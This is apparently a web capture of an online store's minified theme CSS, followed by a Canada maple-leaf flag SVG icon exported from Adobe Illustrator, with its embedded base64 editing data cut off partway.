.button{float:none;width:100%}}.info-under-addtocart{width:100%;display:grid;grid-template-columns:repeat(1,1fr);margin:0 0 30px;gap:10px}@media (min-width:801px){.info-under-addtocart{grid-template-columns:repeat(2,1fr);width:100%}}@media (min-width:1261px){.info-under-addtocart{float:right;grid-template-columns:repeat(2,1fr);width:50%;clear:right}}.info-under-addtocart.clear{clear:both}.info-under-addtocart a{text-align:center;background:#f2f2f2;padding:20px 25px;border-radius:5px;position:relative}.info-under-addtocart a:first-child{font-size:16px;color:#666}.info-under-addtocart a:first-child strong{font-weight:700;color:#000;margin-right:5px}.info-under-addtocart a:first-child i{color:#e60000;margin-right:2px}@media (min-width:801px){.info-under-addtocart a:first-child{font-size:20px;color:#000}}.info-under-addtocart a:nth-child(2){font-size:16px;color:#000;font-weight:700;text-align:center}.info-under-addtocart a:nth-child(2) i{color:#e60000;margin-right:2px}.info-under-addtocart a:nth-child(2) i.fa-angle-right{display:none}@media (min-width:801px){.info-under-addtocart a:nth-child(2) i.fa-angle-right{display:inline-block;color:#000;position:absolute;right:15px;top:25px}}@media (min-width:801px){.info-under-addtocart a:nth-child(2){font-size:20px;text-align:left}}.info-under-addtocart a:hover{background:#e5e5e5}.productView-thumbnails{margin-left:0;margin-right:0}.product .productView-thumbnails .slick-list{margin-left:1.5rem;margin-right:1.5rem}@media (min-width:1261px){.product .productView-thumbnails .slick-list{margin-left:2.5rem;margin-right:2.5rem}}.productView-thumbnails .productView-thumbnail{padding:0;width:30%}@media (min-width:1261px){.productView-thumbnails .productView-thumbnail{width:13%}}.productView-thumbnails .productView-thumbnail .productView-thumbnail-link{padding:0;height:80px;border:1px solid #e6e6e6;max-width:90px;border-radius:10px;overflow:hidden}.productView-thumbnails .productView-thumbnail .productView-thumbnail-link.is-active,.productView-thumbnails .productView-thumbnail .productView-thumbnail-link:hover{border:1px solid #000}@media (min-width:801px){.productView-thumbnails .productView-thumbnail .productView-thumbnail-link{max-width:62px}}@media (min-width:1261px){.productView-thumbnails .productView-thumbnail .productView-thumbnail-link{max-width:70px}}.productView-thumbnails img{width:100%}.productView-thumbnails .slick-next,.productView-thumbnails .slick-prev{top:65%;width:2rem;background:0 0;border:0}.productView-thumbnails .slick-next.slick-disabled,.productView-thumbnails .slick-prev.slick-disabled{opacity:.5}@media (min-width:801px){.productView-thumbnails .slick-next{right:5px!important}}.DescBlk{background:#c7c7c7;margin:0 10px 0}.DescBlk::after{content:'';display:block;clear:both}@media (min-width:801px){.DescBlk{margin:30px 0 0}}.modal-content .productView-description,.productView-description{background:#fff;padding:0}.modal-content .productView-description p,.productView-description p{color:#666;font-size:18px;line-height:1.4;margin-bottom:30px}.modal-content .productView-description p strong,.productView-description p strong{color:#333}.modal-content .productView-description ul:not(.tabs),.productView-description ul:not(.tabs){list-style:none;margin:0 10px 2.8rem;line-height:1.45;margin-bottom:0}.modal-content .productView-description ul:not(.tabs) li,.productView-description ul:not(.tabs) li{position:relative;color:#666}.modal-content .productView-description ul:not(.tabs) li::before,.productView-description ul:not(.tabs) li::before{content:'•';color:#e60000;position:absolute;left:-10px}.jdgm-review-widget{width:100%}.jdgm-review-widget .jdgm-rev-widg{border:0;margin:0;padding:0}.jdgm-review-widget .jdgm-rev-widg h2{text-align:left;font-weight:700;font-size:22px;color:#000;border-bottom:1px solid #e5e5e5;position:relative;margin-bottom:30px;line-height:2.5}@media (min-width:801px){.jdgm-review-widget .jdgm-rev-widg h2{font-size:28px;line-height:2}}@media (min-width:1261px){.jdgm-review-widget .jdgm-rev-widg h2{font-size:36px;line-height:1.5}}.productFooter{background:#f5f5f5;padding:0 0 100px}.productFooter .container .footerP{padding:1.5rem}.ShopInStore{display:block;margin:10px 0}@media (min-width:1261px){.ShopInStore .TwoHalfBlock{display:grid;grid-template-columns:repeat(2,1fr);gap:30px}}.ShopInStore .TwoHalfBlock .Col{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff}.ShopInStore .TwoHalfBlock .Col .Inside{width:100%;padding:20px 15px;margin:auto}@media (min-width:1440px){.ShopInStore .TwoHalfBlock .Col .Inside{width:80%;padding:20px 0}}.ShopInStore .TwoHalfBlock .Col .Inside h2{color:#333;font-size:30px;font-weight:400;line-height:1}.ShopInStore .TwoHalfBlock .Col .Inside h2 span{color:#e60000;display:block;font-weight:700}.ShopInStore .TwoHalfBlock .Col img{width:100%;height:auto}.ShopInStore .ThreeColBlock{display:grid;grid-template-columns:repeat(1,1fr);grid-gap:30px;margin:30px 0}@media (min-width:801px){.ShopInStore .ThreeColBlock{grid-template-columns:repeat(2,1fr)}.ShopInStore .ThreeColBlock>div:last-child{grid-column:span 2}}@media (min-width:1261px){.ShopInStore .ThreeColBlock{grid-template-columns:repeat(3,1fr)}.ShopInStore .ThreeColBlock>div:last-child{grid-column:inherit}}.ShopInStore .ThreeColBlock .Col{padding:40px;background:#fff}.ShopInStore .ThreeColBlock .Inside{position:relative}.ShopInStore .ThreeColBlock .Inside h4{font-size:28px;font-weight:700;margin-bottom:30px;color:#000}.ShopInStore .ThreeColBlock .Inside ul{list-style:none;margin:0;font-size:17px}.ShopInStore .ThreeColBlock .Icon img{height:60px}.page_return h2{font-size:32px;color:#fff;background:#000;font-weight:700;padding:5px 20px;position:relative;margin:0 0 60px}.page_return h2::after{position:absolute;right:0;top:0;-webkit-transform:scaleX(-1);transform:scaleX(-1);text-align:center;content:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" height="2em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M463.5 224H472c13.3 0 24-10.7 24-24V72c0-9.7-5.8-18.5-14.8-22.2s-19.3-1.7-26.2 5.2L413.4 96.6c-87.6-86.5-228.7-86.2-315.8 1c-87.5 87.5-87.5 229.3 0 316.8s229.3 87.5 316.8 0c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0c-62.5 62.5-163.8 62.5-226.3 0s-62.5-163.8 0-226.3c62.2-62.2 162.7-62.5 225.3-1L327 183c-6.9 6.9-8.9 17.2-5.2 26.2s12.5 14.8 22.2 14.8H463.5z" fill="white" height="32"/></svg>');display:block;width:60px;height:100%;background:#e60000;padding:8px}.page_return h3{color:#000}.page_return ul li::marker{color:#e60000}.page_return ol li::marker{color:#000;font-weight:700}.page_return ol,.page_return ul{font-size:16px;margin:0 0 0 15px}.productCarousel{margin:0}.productCarousel .slick-list{padding:0 0 30px}.productCarousel .slick-dots{bottom:-10px}.productCarousel .slick-dots li{height:1rem;width:1rem}.productCarousel .slick-dots li button{height:10px;width:10px;background:#ccc;border:0}.productCarousel .slick-dots li button::before{height:10px;width:10px;top:0}@media (min-width:1261px){.productCarousel .slick-dots{display:none!important}}.productCarousel .slick-arrow{background:#e6e6e6;height:40px;top:-11%;border:1px solid #ccc;border-radius:5px}.productCarousel .slick-arrow.slick-disabled{background:#e5e5e5;border-color:#cbcbcb;opacity:1}@media (min-width:1261px){.productCarousel .slick-arrow{top:-55px}}.productCarousel .slick-arrow::before{width:8px;height:15px;color:#fff;margin:0 auto}@media (min-width:1261px){.productCarousel .slick-next{right:-.5rem}}.productCarousel .slick-next::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.4 41.2" style="enable-background:new 0 0 22.4 41.2" xml:space="preserve"><switch><g><path d="m4.9.9 16.8 17.8c.5.5.8 1.2.8 1.9s-.3 1.4-.8 1.9L4.9 40.4c-1.1 1.1-2.8 1.2-4 .1-1.1-1.1-1.2-2.9-.1-4l15-15.9L.8 4.7c-1.1-1.1-1-2.9.1-4 1.1-1 2.9-.9 4 .2z" style="fill:%23999999"/></g></switch></svg>')}.productCarousel .slick-next.slick-disabled::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 7 12"><switch><g><path d="m6.7 6.7-5 5c-.4.4-1 .4-1.4 0s-.4-1 0-1.4L4.6 6 .3 1.7C-.1 1.3-.1.7.3.3s1-.4 1.4 0l5 5c.4.4.4 1 0 1.4z" style="fill:%23999999"/></g></switch></svg>')}.productCarousel .slick-prev{left:inherit;right:2.5rem}.productCarousel .slick-prev::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" style="enable-background:new 0 0 22.4 41.2" viewBox="0 0 22.4 41.2"><switch><g><path d="M17.5 40.4.8 22.6c-.5-.6-.8-1.3-.8-2s.3-1.4.8-1.9L17.5.9c1.1-1.1 2.8-1.2 4-.1 1.1 1.1 1.2 2.9.1 4l-15 15.9 15 15.9c1.1 1.1 1 2.9-.1 4-1.1.9-2.9.9-4-.2z" style="fill:%23999999"/></g></switch></svg>')}.productCarousel .slick-prev.slick-disabled::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" style="enable-background:new 0 0 7 12" viewBox="0 0 7 12"><switch><g><path d="m.3 5.3 5-5c.4-.4 1-.4 1.4 0s.4 1 0 1.4L2.4 6l4.3 4.3c.4.4.4 1 0 1.4s-1 .4-1.4 0l-5-5c-.4-.4-.4-1 0-1.4z" style="fill:%23999999"/></g></switch></svg>')}.account-body{margin:0 20px}.navBar--account{display:block}.navBar--sub{margin-bottom:40px}.navUser-item-cartLabel{display:none}@media (min-width:801px){.mobileMenu-toggle{display:block}}@media (min-width:1261px){.mobileMenu-toggle{display:none}}.sidebarBlock-heading{font-size:1.1rem;font-weight:700;padding:15px 0 0;margin-right:30px;white-space:nowrap}#cart-preview-dropdown{z-index:11;margin:10px 0 0;padding:10px;border:1px solid #999;background:#f1f1f1}#cart-preview-dropdown .previewCartAction-checkout,#cart-preview-dropdown .previewCartAction-viewCart{padding:0;width:100%;float:none}#cart-preview-dropdown .previewCartItem{border-bottom:1px solid #b2b2b2}#cart-preview-dropdown .previewCartItem .previewCartItem-content{padding-left:5px}@media (min-width:801px){#cart-preview-dropdown .previewCartAction{padding:0}#cart-preview-dropdown .previewCartAction .button{font-size:14px;margin-top:5px}}@media (min-width:1261px){.compareTable-row{display:grid;grid-template-columns:12% 22% 22% 22% 22%}.compareTable-row .compareTable-heading{width:100%}}.compareTable-action a{padding:12px 15px;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-box-shadow:inset 0 0 0 50px #e5e5e5;box-shadow:inset 0 0 0 50px #e5e5e5;position:relative;background:#e5e5e5;border:1px solid #cbcbcb;border-radius:0;font-size:18px;color:#666;font-weight:700}.compareTable-action a:hover{background:#1a1a1a;color:#fff;-webkit-box-shadow:inset 0 0 0 0 #e5e5e5;box-shadow:inset 0 0 0 0 #e5e5e5}.FreeShippMobile{background:#f2f5f2;text-align:center;width:100%;padding:5px 0}@media (min-width:1261px){.FreeShippMobile{display:none}}.FreeShippMobile .banner-nav h3{margin:0}.FreeShippMobile .banner-nav a{display:inline-block;font-size:15px}.blog-author,.blog-date{display:none}.blog-title{font-size:26px;margin:20px 0 1rem}#mm-area-01 .container p a:hover,#mm-area-03 .container>a:hover,.home-featured .container>a:hover{-webkit-animation:ToBlack .5s forwards;animation:ToBlack .5s forwards}.price--non-sale{display:none}h3.Title{color:#000;font-size:28px}h3.Line::after{content:'';display:block;width:50px;height:2px;background-color:#e60000;margin:10px 0 20px}#chooseAccesories{position:relative}#chooseAccesories .subitems-table-header{color:#000;font-weight:600;font-size:20px;text-align:left;padding:15px;background:#f5f5f5;border-top-left-radius:10px;border-top-right-radius:10px}@media (min-width:1261px){#chooseAccesories .subitems-table-header{font-size:24px;padding:22px 35px;background:#f5f5f5;border-top-left-radius:10px;border-top-right-radius:10px}}#chooseAccesories ul{list-style:none;margin:0 0 25px;padding:0;position:relative;border:1px solid #f5f5f5;border-bottom-left-radius:10px;border-bottom-right-radius:10px}@media (min-width:1261px){#chooseAccesories ul{padding:0 15px 10px}}#chooseAccesories ul li{border-bottom:#eee solid 1px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#chooseAccesories ul li:last-child{border-bottom:0}#chooseAccesories ul li label{margin-right:15px}#chooseAccesories ul li .AccProductImg{padding:0 5px;max-width:40px;max-height:40px}@media (max-width:767px){#chooseAccesories ul li .accPrice{margin-left:inherit!important}}#chooseAccesories ul li .AccProductName{padding:0 15px 0;text-align:left}#chooseAccesories ul li .AccProductName a{font-size:15px;color:#666}#chooseAccesories ul li .AccProductName a img{max-width:60px;max-height:52px;margin-right:15px}#chooseAccesories ul li .AccProductName>.accPrice{display:block;padding:0}@media (min-width:1261px){#chooseAccesories ul li .AccProductName>.accPrice{display:none}}#chooseAccesories ul li .accPrice{display:none;font-size:15px;margin-left:auto;padding:5px 15px;font-weight:700}@media (min-width:1261px){#chooseAccesories ul li .accPrice{display:block}}#chooseAccesories ul li .form-increment .form-input{height:inherit;background:#fff}#chooseAccesories ul li .form-increment button{padding:3px 4px;background:#fff;border:1px solid #dfdfdf;line-height:0;height:24px}#chooseAccesories ul li .form-increment span{color:#c10200;font-size:15px}#chooseAccesories .subitems-table-total button{text-transform:uppercase;font-weight:400;font-size:18px;height:53px;padding:0;background:#c10200;margin-bottom:20px;width:100%;color:#fff}#chooseAccesories #AjaxLoading{position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,.5);top:0;display:none}#chooseAccesories .loader{top:35%;left:45%;width:48px;height:48px;border-radius:50%;display:inline-block;position:relative;border:3px solid;border-color:#fff #fff transparent;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-animation:rotation 1s linear infinite;animation:rotation 1s linear infinite}#chooseAccesories .loader::after{content:'';-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border:3px solid;border-color:transparent #ff3d00 #ff3d00;width:24px;height:24px;border-radius:50%;-webkit-animation:rotationBack .5s linear infinite;animation:rotationBack .5s linear infinite;-webkit-transform-origin:center center;transform-origin:center center}@-webkit-keyframes rotation{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotation{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes rotationBack{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes rotationBack{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.loader{margin:auto;width:200px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;font-weight:700;font-family:monospace;font-size:22px;clip-path:inset(0 3ch 0 0);-webkit-animation:l4 1s steps(4) infinite;animation:l4 1s steps(4) infinite}.loader:before{content:"Loading..."}@-webkit-keyframes l4{to{clip-path:inset(0 -1ch 0 0)}}@keyframes l4{to{clip-path:inset(0 -1ch 0 0)}}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/flag-ca.svg
body_size: 281629
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.4 12.6"
	 style="enable-background:new 0 0 14.4 12.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E60000;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:aipgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:aipgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<path class="st0" d="M13.6,7.5l0.6-2.3c0-0.1,0-0.1,0-0.2C14.1,5,14,5,14,5l-1.9,0.5l-0.6-1c0,0-0.1-0.1-0.1-0.1
			c-0.1,0-0.1,0-0.1,0L9.5,6.1l0.6-3.9c0-0.1,0-0.1-0.1-0.2C10.1,2,10,2,9.9,2L8.6,2.7L7.3,0.1C7.2,0,7.2,0,7.1,0C7,0,7,0,6.9,0.1
			L5.6,2.8L4.4,2C4.3,2,4.2,2,4.2,2c-0.1,0-0.1,0.1-0.1,0.2l0.7,3.9L3,4.5c0,0-0.1-0.1-0.1,0c-0.1,0-0.1,0-0.1,0.1L2.3,5.5l-2-0.4
			c-0.1,0-0.1,0-0.2,0.1c0,0-0.1,0.1,0,0.2l0.5,2.2L0.1,7.9C0,8,0,8,0,8.1c0,0.1,0,0.1,0.1,0.1l3.3,2.9l-0.2,1.2c0,0.1,0,0.1,0,0.2
			c0,0,0.1,0.1,0.1,0.1l3.4-0.4l0.8,0l3.5,0.4c0.1,0,0.1,0,0.2-0.1c0,0,0-0.1,0-0.2l-0.4-1.2l3.5-2.8c0,0,0.1-0.1,0.1-0.1
			c0-0.1,0-0.1-0.1-0.1L13.6,7.5z"/>
	</g>
</switch>
<i:aipgf  id="adobe_illustrator_pgf" i:pgfEncoding="zstd/base64" i:pgfVersion="24">
	<![CDATA[
	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
	]]>
	<![CDATA[
	vvGUb+va6l9HrYwaWSnt6wMGhYEBChjLn9kXSfGc2uiW1VEtAmbXifdFsjubNrund6h3O6fP9i3V
O1ebSlpDxao8evqjarNXskJNOp3fja7t9/OGSml06G7+Pbuey7TEWOE5tEEttUPNNd0z679U3nNp
4yL9oV5PB+0m1aX21W+eUhv0HrK0k2qjaFmJerh2XgsT+CGTNjXj6Ra3zJxlpjOqQpPh2q3HAQ8Y
FAYBHjAoDAFM8ECCQ8MGICwgDx4k4IDATHh4QAZg/IBBYURgPACx4PDQEAGhQYmAOAbwgEFhOCxg
AeYBg8KgYCYwIhiyQAUMAwzZcMDYaMCQUYAHJmCowmHuAYPCsIDh4MAEzGHoAYO9oz0jHU0zmD/T
tXJ9bG8y9aht7jC3cJ//wbORsNAw4SEBgYnAoUECA2ImH8rf1aLd4tYJ1fDolrqGd4mFsWoqjEOR
